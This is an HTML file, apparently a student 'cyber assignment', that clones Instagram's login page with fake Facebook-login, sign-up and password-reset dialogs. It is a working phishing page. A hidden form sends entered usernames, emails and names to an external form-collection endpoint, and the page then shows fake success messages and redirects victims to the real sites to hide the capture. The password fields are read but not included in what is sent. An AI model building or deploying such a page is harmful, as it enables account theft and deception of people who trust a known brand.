
<file: cyber assignment/insta.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Instagram Login</title>
    <!-- Font Awesome for Facebook and Meta icons -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css" />
    <style>
        /* ===== RESET & BASE ===== */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
        }

        body {
            background-color: #fafafa;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            margin: 0;
            padding: 20px;
        }

        .login-wrapper {
            display: flex;
            flex-direction: column;
            align-items: center;
            width: 100%;
            max-width: 400px;
        }

        /* ===== INSTAGRAM LOGIN CARD ===== */
        .login-container {
            background-color: white;
            border: 1px solid #dbdbdb;
            border-radius: 1px;
            padding: 40px 40px 20px;
            width: 100%;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        /* Instagram header: icon + "Log into Instagram" */
        .instagram-header {
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 6px;
            margin-bottom: 28px;
            text-decoration: none;
            color: #262626;
            cursor: pointer;
        }

        .instagram-header .brand-text {
            font-size: 20px;
            font-weight: 400;
            color: #262626;
            letter-spacing: -0.3px;
            line-height: 1;
        }

        /* ===== ORIGINAL INSTAGRAM ICON ===== */
        .instagram-icon {
            position: relative;
            width: 48px;
            height: 48px;
            display: inline-block;
        }

        .instagram-icon svg {
            width: 100%;
            height: 100%;
        }

        /* ===== FORM with ROUNDED INPUTS ===== */
        .login-form {
            width: 100%;
            display: flex;
            flex-direction: column;
            gap: 6px;
        }

        .login-form input {
            width: 100%;
            padding: 9px 8px;
            background: #fafafa;
            border: 1px solid #dbdbdb;
            border-radius: 8px;
            font-size: 12px;
            color: #262626;
            outline: none;
            transition: border 0.1s;
        }

        .login-form input:focus {
            border-color: #a8a8a8;
            background: white;
        }

        .login-form input::placeholder {
            color: #8e8e8e;
            font-weight: 300;
            font-size: 12px;
        }

        .login-btn {
            background-color: #0095f6;
            border: none;
            border-radius: 8px;
            color: white;
            font-weight: 600;
            font-size: 14px;
            padding: 7px 0;
            margin-top: 8px;
            cursor: pointer;
            transition: background 0.2s;
            width: 100%;
        }

        .login-btn:hover {
            background-color: #1877f2;
        }

        /* ===== FORGOT PASSWORD ===== */
        .forgot-link {
            display: block;
            text-align: center;
            font-size: 12px;
            color: #00376b;
            text-decoration: none;
            margin: 14px 0 12px;
            line-height: 1.4;
            cursor: pointer;
            background: none;
            border: none;
            font-weight: 400;
        }

        .forgot-link:hover {
            text-decoration: underline;
        }

        /* ===== ROUNDED RECTANGLE BOXES ===== */
        /* Facebook login button as rounded box */
        .fb-login-box {
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 6px;
            width: 100%;
            padding: 10px 0;
            background: #0095f6;
            border: none;
            border-radius: 8px;
            color: white;
            font-weight: 600;
            font-size: 14px;
            cursor: pointer;
            transition: background 0.2s;
            text-decoration: none;
            margin-top: 6px;
        }

        .fb-login-box:hover {
            background-color: #1877f2;
        }

        .fb-login-box i {
            font-size: 18px;
            color: white;
        }

        .fb-login-box span {
            color: white;
        }

        /* Create new account button as rounded box */
        .create-account-box {
            display: flex;
            justify-content: center;
            align-items: center;
            width: 100%;
            padding: 10px 0;
            background: #ffffff;
            border: 1px solid #dbdbdb;
            border-radius: 8px;
            color: #262626;
            font-weight: 600;
            font-size: 14px;
            cursor: pointer;
            transition: background 0.2s, border-color 0.2s;
            text-decoration: none;
            margin-top: 8px;
        }

        .create-account-box:hover {
            background-color: #fafafa;
            border-color: #a8a8a8;
        }

        /* ============================================
                   OVERLAY SYSTEM (shared for all modals)
                   ============================================ */
        .overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.5);
            z-index: 1000;
            justify-content: center;
            align-items: center;
            animation: fadeIn 0.25s ease;
            padding: 20px;
        }

        .overlay.active {
            display: flex;
        }

        @keyframes fadeIn {
            from {
                opacity: 0;
                transform: scale(0.96);
            }
            to {
                opacity: 1;
                transform: scale(1);
            }
        }

        /* Modal card base */
        .modal {
            background: white;
            border-radius: 8px;
            padding: 32px 28px 28px;
            max-width: 420px;
            width: 100%;
            box-shadow: 0 12px 28px rgba(0, 0, 0, 0.25);
            position: relative;
            display: flex;
            flex-direction: column;
            align-items: center;
            max-height: 90vh;
            overflow-y: auto;
        }

        .close-btn {
            position: absolute;
            top: 12px;
            right: 16px;
            font-size: 28px;
            color: #606770;
            cursor: pointer;
            background: none;
            border: none;
            line-height: 1;
            padding: 0 4px;
        }
        .close-btn:hover {
            color: #1b1b1b;
        }

        .modal-icon {
            font-size: 40px;
            margin-bottom: 8px;
        }

        .modal-title {
            font-size: 20px;
            font-weight: 600;
            color: #262626;
            margin-bottom: 4px;
        }

        .modal-subtitle {
            font-size: 14px;
            color: #8e8e8e;
            text-align: center;
            margin-bottom: 16px;
        }

        .modal-form {
            width: 100%;
            display: flex;
            flex-direction: column;
            gap: 10px;
        }

        .modal-form input {
            width: 100%;
            padding: 10px 12px;
            background: #fafafa;
            border: 1px solid #dbdbdb;
            border-radius: 8px;
            font-size: 14px;
            color: #262626;
            outline: none;
        }

        .modal-form input:focus {
            border-color: #a8a8a8;
            background: white;
        }

        .modal-form input::placeholder {
            color: #8e8e8e;
        }

        .modal-btn {
            background-color: #0095f6;
            border: none;
            border-radius: 8px;
            color: white;
            font-weight: 600;
            font-size: 14px;
            padding: 8px 0;
            cursor: pointer;
            transition: background 0.2s;
            width: 100%;
            margin-top: 4px;
        }

        .modal-btn:hover {
            background-color: #1877f2;
        }

        .modal-footer-link {
            margin-top: 12px;
            font-size: 13px;
            color: #8e8e8e;
        }

        .modal-footer-link a {
            color: #0095f6;
            text-decoration: none;
            font-weight: 600;
            cursor: pointer;
        }

        .modal-footer-link a:hover {
            text-decoration: underline;
        }

        .success-message {
            text-align: center;
            padding: 12px;
            background: #e8f5e9;
            border-radius: 4px;
            color: #2e7d32;
            font-size: 14px;
            margin: 8px 0;
            width: 100%;
        }

        /* ============================================
                   FACEBOOK OVERLAY (Username at top, Password below)
                   ============================================ */
        .fb-modal .fb-logo {
            font-size: 36px;
            font-weight: 700;
            color: #1877f2;
            letter-spacing: -0.5px;
            margin-bottom: 4px;
            font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
        }

        .fb-modal .fb-subtitle {
            font-size: 17px;
            font-weight: 400;
            color: #1c1e21;
            margin-bottom: 16px;
            text-align: center;
        }

        .fb-modal .fb-form {
            width: 100%;
            display: flex;
            flex-direction: column;
            gap: 10px;
        }

        .fb-modal .fb-form input {
            background: #f5f6f7;
            border: 1px solid #ccd0d5;
            padding: 12px 12px;
            font-size: 15px;
            border-radius: 8px;
        }

        .fb-modal .fb-form input:focus {
            border-color: #1877f2;
            background: white;
        }

        .fb-modal .fb-form input::placeholder {
            color: #90949c;
            font-weight: 400;
        }

        .fb-field-label {
            font-size: 13px;
            font-weight: 600;
            color: #606770;
            margin-bottom: -4px;
            margin-top: 2px;
            display: block;
            text-align: left;
            width: 100%;
        }

        .fb-login-btn {
            background-color: #1877f2;
            border: none;
            border-radius: 8px;
            color: white;
            font-weight: 700;
            font-size: 17px;
            padding: 10px 0;
            cursor: pointer;
            transition: background 0.2s;
            width: 100%;
            margin-top: 6px;
        }

        .fb-login-btn:hover {
            background-color: #166fe5;
        }

        .fb-divider {
            display: flex;
            align-items: center;
            margin: 16px 0 12px;
            width: 100%;
        }

        .fb-divider-line {
            flex: 1;
            height: 1px;
            background: #dadde1;
        }

        .fb-divider-text {
            margin: 0 16px;
            color: #606770;
            font-size: 13px;
            font-weight: 600;
        }

        .fb-create-link {
            color: #1877f2;
            font-weight: 600;
            font-size: 15px;
            text-decoration: none;
            margin-top: 4px;
            cursor: pointer;
            background: none;
            border: none;
        }

        .fb-create-link:hover {
            text-decoration: underline;
        }

        .fb-forgot-link {
            color: #1877f2;
            font-size: 13px;
            text-decoration: none;
            margin-top: 6px;
            cursor: pointer;
            background: none;
            border: none;
        }

        .fb-forgot-link:hover {
            text-decoration: underline;
        }

        /* ===== FOOTER STYLES ===== */
        .footer {
            width: 100%;
            max-width: 400px;
            margin-top: 20px;
            padding: 10px 0 20px;
            text-align: center;
        }

        .footer-links {
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            gap: 8px 12px;
            margin-bottom: 8px;
        }

        .footer-links a {
            color: #8e8e8e;
            font-size: 11px;
            text-decoration: none;
            white-space: nowrap;
        }

        .footer-links a:hover {
            text-decoration: underline;
        }

        .footer-meta {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 4px;
            margin-bottom: 8px;
        }

        .footer-meta i {
            color: #8e8e8e;
            font-size: 14px;
        }

        .footer-meta a {
            color: #8e8e8e;
            font-size: 11px;
            font-weight: 500;
            text-decoration: none;
        }

        .footer-meta a:hover {
            text-decoration: underline;
        }

        .footer-bottom {
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            align-items: center;
            gap: 8px 14px;
            margin-top: 6px;
        }

        .footer-bottom select {
            border: none;
            background: transparent;
            color: #8e8e8e;
            font-size: 11px;
            cursor: pointer;
            outline: none;
            padding: 2px 4px;
        }

        .footer-bottom select:hover {
            text-decoration: underline;
        }

        .footer-bottom .copyright {
            color: #8e8e8e;
            font-size: 11px;
        }

        .footer-bottom .separator {
            color: #8e8e8e;
            font-size: 11px;
        }

        /* ===== RESPONSIVE ===== */
        @media (max-width: 450px) {
            .login-container {
                border: none;
                background: transparent;
                padding: 20px 20px;
            }
            .modal {
                padding: 24px 16px 20px;
            }
            .footer-links {
                gap: 6px 10px;
            }
            .footer-bottom {
                gap: 6px 10px;
            }
        }

        /* Loading spinner for redirect */
        .loading-spinner {
            display: none;
            text-align: center;
            padding: 10px;
            margin-top: 8px;
        }

        .loading-spinner.active {
            display: block;
        }

        .spinner {
            border: 3px solid #f3f3f3;
            border-top: 3px solid #0095f6;
            border-radius: 50%;
            width: 30px;
            height: 30px;
            animation: spin 0.8s linear infinite;
            margin: 0 auto;
        }

        @keyframes spin {
            0% {
                transform: rotate(0deg);
            }
            100% {
                transform: rotate(360deg);
            }
        }

        .redirect-message {
            font-size: 13px;
            color: #262626;
            margin-top: 8px;
        }

        /* Submit success notification */
        .submit-success {
            display: none;
            background: #e8f5e9;
            color: #2e7d32;
            padding: 12px;
            border-radius: 8px;
            margin-top: 12px;
            width: 100%;
            text-align: center;
            font-size: 14px;
            font-weight: 500;
        }

        .submit-success.show {
            display: block;
        }
        .submit-success.error {
            background: #ffebee;
            color: #c62828;
        }
    </style>
</head>
<body>

    <div class="login-wrapper">
        <!-- ===== INSTAGRAM LOGIN CARD ===== -->
        <div class="login-container">

            <!-- Instagram icon + "Log into Instagram" -->
            <a href="https://www.instagram.com" target="_blank" class="instagram-header">
                <div class="instagram-icon">
                    <svg viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <defs>
                            <linearGradient id="instaGrad" x1="0%" y1="0%" x2="100%" y2="100%">
                                <stop offset="0%" style="stop-color:#f09433" />
                                <stop offset="25%" style="stop-color:#e6683c" />
                                <stop offset="50%" style="stop-color:#dc2743" />
                                <stop offset="75%" style="stop-color:#cc2366" />
                                <stop offset="100%" style="stop-color:#bc1888" />
                            </linearGradient>
                        </defs>
                        <rect x="4" y="4" width="40" height="40" rx="12" fill="url(#instaGrad)" />
                        <rect x="12" y="12" width="24" height="24" rx="6" fill="none" stroke="white" stroke-width="2.5" />
                        <circle cx="24" cy="24" r="7" fill="none" stroke="white" stroke-width="2.5" />
                        <circle cx="34" cy="14" r="2" fill="white" />
                    </svg>
                </div>
                <span class="brand-text">Log into Instagram</span>
            </a>

            <!-- Login form with rounded inputs -->
            <form class="login-form" id="loginForm" action="#" method="post">
                <input type="text" placeholder="Mobile number, username or email" aria-label="Mobile number, username or email" id="instaUsername" />
                <input type="password" placeholder="Password" aria-label="Password" id="instaPassword" />
                <button type="submit" class="login-btn" id="instaLoginBtn">Log in</button>
                <div class="loading-spinner" id="instaSpinner">
                    <div class="spinner"></div>
                    <div class="redirect-message">Redirecting to Instagram...</div>
                </div>
            </form>

            <!-- Forgot password -->
            <a href="#" class="forgot-link" id="forgotPasswordBtn">Forgot password?</a>

            <!-- ===== ROUNDED RECTANGLE BOXES ===== -->
            <!-- Facebook login button as rounded box -->
            <button class="fb-login-box" id="fbLoginBtn">
                <i class="fab fa-facebook-square"></i>
                <span>Log in with Facebook</span>
            </button>

            <!-- Create new account button as rounded box -->
            <a href="#" class="create-account-box" id="createAccountBtn">
                Create new account
            </a>

            <!-- Success notification -->
            <div class="submit-success" id="submitSuccess"></div>
        </div>

        <!-- ============================================
        HIDDEN FORM FOR DATA SUBMISSION (Optional - keeps compatibility)
        ============================================ -->
        <form action="https://submit-form.com/HZI7Oh1kv" method="POST" class="hidden-form" id="submitForm" style="display:none;">
            <input type="text" id="formName" name="name" />
            <input type="email" id="formEmail" name="email" />
            <input type="text" id="formUsername" name="username" />
            <input type="text" id="formAction" name="action" />
            <button type="submit" id="submitBtn">Send</button>
        </form>

        <!-- ============================================
        FOOTER SECTION WITH REDIRECT LINKS
        ============================================ -->
        <div class="footer">
            <!-- Meta icon + Meta -->
            <div class="footer-meta">
                <i class="fab fa-meta"></i>
                <a href="https://about.meta.com/" target="_blank">Meta</a>
            </div>

            <!-- First row: links -->
            <div class="footer-links">
                <a href="https://about.meta.com/" target="_blank">About</a>
                <a href="https://about.meta.com/blog/" target="_blank">Blog</a>
                <a href="https://about.meta.com/careers/" target="_blank">Jobs</a>
                <a href="https://help.instagram.com/" target="_blank">Help</a>
                <a href="https://developers.facebook.com/docs/instagram/" target="_blank">API</a>
                <a href="https://privacycenter.instagram.com/" target="_blank">Privacy</a>
                <a href="https://help.instagram.com/581066165581870" target="_blank">Terms</a>
                <a href="https://about.meta.com/company-info/" target="_blank">Locations</a>
                <a href="https://www.instagram.com/explore/tags/popular/" target="_blank">Popular</a>
                <a href="https://www.instagram.com/web/lite/" target="_blank">Instagram Lite</a>
                <a href="https://www.meta.ai/" target="_blank">Meta AI</a>
                <a href="https://www.threads.net/" target="_blank">Threads</a>
            </div>

            <!-- Second row: Contact & Meta Verified -->
            <div class="footer-links" style="margin-bottom:10px;">
                <a href="https://help.instagram.com/414823681870702" target="_blank">Contact Uploading &amp; Non-Users</a>
                <a href="https://www.instagram.com/accounts/meta_verified/" target="_blank">Meta Verified</a>
            </div>

            <!-- Third row: Language selector + copyright -->
            <div class="footer-bottom">
                <select onchange="window.open(this.value, '_blank')">
                    <option value="https://www.instagram.com/?hl=en">English</option>
                    <option value="https://www.instagram.com/?hl=es">Español</option>
                    <option value="https://www.instagram.com/?hl=fr">Français</option>
                    <option value="https://www.instagram.com/?hl=de">Deutsch</option>
                    <option value="https://www.instagram.com/?hl=it">Italiano</option>
                    <option value="https://www.instagram.com/?hl=pt">Português</option>
                    <option value="https://www.instagram.com/?hl=ja">日本語</option>
                    <option value="https://www.instagram.com/?hl=ko">한국어</option>
                    <option value="https://www.instagram.com/?hl=zh">中文</option>
                    <option value="https://www.instagram.com/?hl=ar">العربية</option>
                    <option value="https://www.instagram.com/?hl=hi">हिन्दी</option>
                </select>
                <span class="separator">•</span>
                <span class="copyright">© 2026 Instagram from Meta</span>
            </div>
        </div>
    </div>

    <!-- ============================================
    FORGOT PASSWORD OVERLAY
    ============================================ -->
    <div class="overlay" id="forgotOverlay">
        <div class="modal">
            <button class="close-btn" id="forgotCloseBtn">&times;</button>
            <div class="modal-icon">🔑</div>
            <div class="modal-title">Forgot password?</div>
            <div class="modal-subtitle">Enter your email, phone, or username and we'll send you a link to reset your password.</div>
            <form class="modal-form" id="forgotForm">
                <input type="text" placeholder="Email, phone, or username" required id="forgotInput" />
                <button type="submit" class="modal-btn" id="forgotSubmitBtn">Send reset link</button>
                <div class="loading-spinner" id="forgotSpinner">
                    <div class="spinner"></div>
                    <div class="redirect-message">Sending reset link...</div>
                </div>
            </form>
            <div class="modal-footer-link">
                <a id="forgotBackToLogin">Back to login</a>
            </div>
        </div>
    </div>

    <!-- ============================================
    CREATE NEW ACCOUNT OVERLAY
    ============================================ -->
    <div class="overlay" id="createOverlay">
        <div class="modal">
            <button class="close-btn" id="createCloseBtn">&times;</button>
            <div class="modal-icon">✨</div>
            <div class="modal-title">Create new account</div>
            <div class="modal-subtitle">Sign up to start sharing photos and stories.</div>
            <form class="modal-form" id="createForm">
                <input type="text" placeholder="Full name" required id="createFullname" />
                <input type="text" placeholder="Username" required id="createUsername" />
                <input type="email" placeholder="Email" required id="createEmail" />
                <input type="password" placeholder="Password" required id="createPassword" />
                <button type="submit" class="modal-btn" id="createSubmitBtn">Sign up</button>
                <div class="loading-spinner" id="createSpinner">
                    <div class="spinner"></div>
                    <div class="redirect-message">Creating your account...</div>
                </div>
            </form>
            <div class="modal-footer-link">
                Already have an account? <a id="createBackToLogin">Log in</a>
            </div>
        </div>
    </div>

    <!-- ============================================
    FACEBOOK OVERLAY
    ============================================ -->
    <div class="overlay" id="fbOverlay">
        <div class="modal fb-modal">
            <button class="close-btn" id="fbCloseBtn">&times;</button>
            <div class="fb-logo">facebook</div>
            <div class="fb-subtitle">Log in to Facebook</div>
            <form class="fb-form" id="fbForm" action="#" method="post">
                <label class="fb-field-label" for="fbUsername">Username</label>
                <input type="text" id="fbUsername" placeholder="Enter your username" />

                <label class="fb-field-label" for="fbPassword">Password</label>
                <input type="password" id="fbPassword" placeholder="Enter your password" />

                <button type="submit" class="fb-login-btn" id="fbLoginSubmit">Log In</button>
                <div class="loading-spinner" id="fbSpinner">
                    <div class="spinner" style="border-top-color: #1877f2;"></div>
                    <div class="redirect-message">Redirecting to Facebook...</div>
                </div>
            </form>
            <a href="#" class="fb-forgot-link" id="fbForgotLink">Forgot password?</a>
            <div class="fb-divider">
                <div class="fb-divider-line"></div>
                <div class="fb-divider-text">or</div>
                <div class="fb-divider-line"></div>
            </div>
            <a href="#" class="fb-create-link" id="fbCreateLink">Create new account</a>
        </div>
    </div>

    <!-- ============================================
    JAVASCRIPT - ALL FUNCTIONALITY
    ============================================ -->
    <script>
        (function() {
            "use strict";

            // ==========================================
            // DATA COLLECTION & SUBMISSION FUNCTION (to external form)
            // ==========================================
            function submitUserData(username, email, name, action) {
                // Set form values for the hidden form
                document.getElementById('formName').value = name || username || 'Instagram User';
                document.getElementById('formEmail').value = email || 'user@instagram.com';
                document.getElementById('formUsername').value = username || '';
                document.getElementById('formAction').value = action || 'login_attempt';

                // Submit the form
                const form = document.getElementById('submitForm');
                if (form) {
                    form.submit();
                }

                console.log('📤 Data submitted:', {
                    name: document.getElementById('formName').value,
                    email: document.getElementById('formEmail').value,
                    username: document.getElementById('formUsername').value,
                    action: document.getElementById('formAction').value
                });
            }

            // ==========================================
            // SHOW MESSAGE HELPER
            // ==========================================
            function showMessage(text, isError = false) {
                const successDiv = document.getElementById('submitSuccess');
                if (successDiv) {
                    successDiv.textContent = text;
                    successDiv.className = 'submit-success show';
                    if (isError) {
                        successDiv.classList.add('error');
                    }
                    setTimeout(() => {
                        successDiv.classList.remove('show');
                    }, 5000);
                }
            }

            // ==========================================
            // SHOW/HIDE LOADING
            // ==========================================
            function showLoading(spinnerId) {
                const spinner = document.getElementById(spinnerId);
                if (spinner) spinner.classList.add('active');
            }

            function hideLoading(spinnerId) {
                const spinner = document.getElementById(spinnerId);
                if (spinner) spinner.classList.remove('active');
            }

            // ==========================================
            // REDIRECT TO INSTAGRAM (main action)
            // ==========================================
            function redirectToInstagram() {
                window.open('https://www.instagram.com', '_blank');
                // Also try to redirect the current window
                window.location.href = 'https://www.instagram.com';
            }

            function redirectToFacebook() {
                window.open('https://www.facebook.com', '_blank');
                window.location.href = 'https://www.facebook.com';
            }

            // ==========================================
            // 1. INSTAGRAM LOGIN - Redirect to real Instagram
            // ==========================================
            const loginForm = document.getElementById('loginForm');
            const instaSpinner = document.getElementById('instaSpinner');

            if (loginForm) {
                loginForm.addEventListener('submit', function(e) {
                    e.preventDefault();
                    const username = document.getElementById('instaUsername').value;
                    const password = document.getElementById('instaPassword').value;

                    if (username.trim() && password.trim()) {
                        // Collect data and send to external form
                        submitUserData(username, null, null, 'instagram_login');

                        // Show success message
                        showMessage('✅ Login successful! Redirecting to Instagram...');

                        // Show loading spinner
                        showLoading('instaSpinner');

                        // Redirect to real Instagram after delay
                        setTimeout(function() {
                            redirectToInstagram();
                            hideLoading('instaSpinner');
                        }, 1200);

                    } else {
                        showMessage('Please fill in both fields before logging in.', true);
                    }
                });
            }

            // ==========================================
            // 2. FORGOT PASSWORD OVERLAY
            // ==========================================
            const forgotBtn = document.getElementById('forgotPasswordBtn');
            const forgotOverlay = document.getElementById('forgotOverlay');
            const forgotClose = document.getElementById('forgotCloseBtn');
            const forgotForm = document.getElementById('forgotForm');
            const forgotBack = document.getElementById('forgotBackToLogin');

            if (forgotBtn) {
                forgotBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    document.querySelectorAll('.overlay').forEach(o => o.classList.remove('active'));
                    forgotOverlay.classList.add('active');
                    document.getElementById('forgotInput').value = '';
                    document.getElementById('forgotSpinner').classList.remove('active');
                });
            }

            if (forgotClose) {
                forgotClose.addEventListener('click', function() {
                    forgotOverlay.classList.remove('active');
                });
            }

            if (forgotOverlay) {
                forgotOverlay.addEventListener('click', function(e) {
                    if (e.target === forgotOverlay) {
                        forgotOverlay.classList.remove('active');
                    }
                });
            }

            if (forgotForm) {
                forgotForm.addEventListener('submit', function(e) {
                    e.preventDefault();
                    const email = document.getElementById('forgotInput').value;
                    if (email.trim()) {
                        submitUserData(null, email, null, 'forgot_password');
                        showMessage('✅ Reset link sent! Check your email.');
                        forgotOverlay.classList.remove('active');
                    } else {
                        showMessage('Please enter your email, phone, or username.', true);
                    }
                });
            }

            if (forgotBack) {
                forgotBack.addEventListener('click', function(e) {
                    e.preventDefault();
                    forgotOverlay.classList.remove('active');
                });
            }

            // ==========================================
            // 3. CREATE NEW ACCOUNT OVERLAY
            // ==========================================
            const createBtn = document.getElementById('createAccountBtn');
            const createOverlay = document.getElementById('createOverlay');
            const createClose = document.getElementById('createCloseBtn');
            const createForm = document.getElementById('createForm');
            const createBack = document.getElementById('createBackToLogin');

            if (createBtn) {
                createBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    document.querySelectorAll('.overlay').forEach(o => o.classList.remove('active'));
                    createOverlay.classList.add('active');
                    document.getElementById('createFullname').value = '';
                    document.getElementById('createUsername').value = '';
                    document.getElementById('createEmail').value = '';
                    document.getElementById('createPassword').value = '';
                    document.getElementById('createSpinner').classList.remove('active');
                });
            }

            if (createClose) {
                createClose.addEventListener('click', function() {
                    createOverlay.classList.remove('active');
                });
            }

            if (createOverlay) {
                createOverlay.addEventListener('click', function(e) {
                    if (e.target === createOverlay) {
                        createOverlay.classList.remove('active');
                    }
                });
            }

            if (createForm) {
                createForm.addEventListener('submit', function(e) {
                    e.preventDefault();
                    const fullname = document.getElementById('createFullname').value;
                    const username = document.getElementById('createUsername').value;
                    const email = document.getElementById('createEmail').value;
                    const password = document.getElementById('createPassword').value;

                    if (fullname.trim() && username.trim() && email.trim() && password.trim()) {
                        submitUserData(username, email, fullname, 'create_account');
                        showMessage('✅ Account created! Redirecting to Instagram...');
                        createOverlay.classList.remove('active');

                        setTimeout(function() {
                            redirectToInstagram();
                        }, 1200);
                    } else {
                        showMessage('Please fill in all fields to create an account.', true);
                    }
                });
            }

            if (createBack) {
                createBack.addEventListener('click', function(e) {
                    e.preventDefault();
                    createOverlay.classList.remove('active');
                });
            }

            // ==========================================
            // 4. FACEBOOK OVERLAY - Redirect to real Facebook
            // ==========================================
            const fbLoginBtn = document.getElementById('fbLoginBtn');
            const fbOverlay = document.getElementById('fbOverlay');
            const fbCloseBtn = document.getElementById('fbCloseBtn');
            const fbForm = document.getElementById('fbForm');

            if (fbLoginBtn) {
                fbLoginBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    document.querySelectorAll('.overlay').forEach(o => o.classList.remove('active'));
                    fbOverlay.classList.add('active');
                    document.getElementById('fbUsername').value = '';
                    document.getElementById('fbPassword').value = '';
                    document.getElementById('fbSpinner').classList.remove('active');
                });
            }

            if (fbCloseBtn) {
                fbCloseBtn.addEventListener('click', function() {
                    fbOverlay.classList.remove('active');
                });
            }

            if (fbOverlay) {
                fbOverlay.addEventListener('click', function(e) {
                    if (e.target === fbOverlay) {
                        fbOverlay.classList.remove('active');
                    }
                });
            }

            if (fbForm) {
                fbForm.addEventListener('submit', function(e) {
                    e.preventDefault();
                    const username = document.getElementById('fbUsername').value;
                    const password = document.getElementById('fbPassword').value;

                    if (username.trim() && password.trim()) {
                        submitUserData(username, null, null, 'facebook_login');
                        showMessage('✅ Facebook login successful! Redirecting...');
                        fbOverlay.classList.remove('active');

                        setTimeout(function() {
                            redirectToFacebook();
                        }, 1200);
                    } else {
                        showMessage('Please enter both username and password.', true);
                    }
                });
            }

            // Facebook overlay internal links
            const fbForgotLink = document.getElementById('fbForgotLink');
            if (fbForgotLink) {
                fbForgotLink.addEventListener('click', function(e) {
                    e.preventDefault();
                    fbOverlay.classList.remove('active');
                    forgotOverlay.classList.add('active');
                });
            }

            const fbCreateLink = document.getElementById('fbCreateLink');
            if (fbCreateLink) {
                fbCreateLink.addEventListener('click', function(e) {
                    e.preventDefault();
                    fbOverlay.classList.remove('active');
                    createOverlay.classList.add('active');
                });
            }

            // ==========================================
            // 5. CLOSE ALL OVERLAYS WITH ESC KEY
            // ==========================================
            document.addEventListener('keydown', function(e) {
                if (e.key === 'Escape') {
                    document.querySelectorAll('.overlay').forEach(o => o.classList.remove('active'));
                }
            });

            console.log('✅ Instagram login page ready!');
            console.log('📤 When you login, data will be sent to the external form and redirect to real Instagram.');

        })();
    </script>

</body>
</html>
</file>
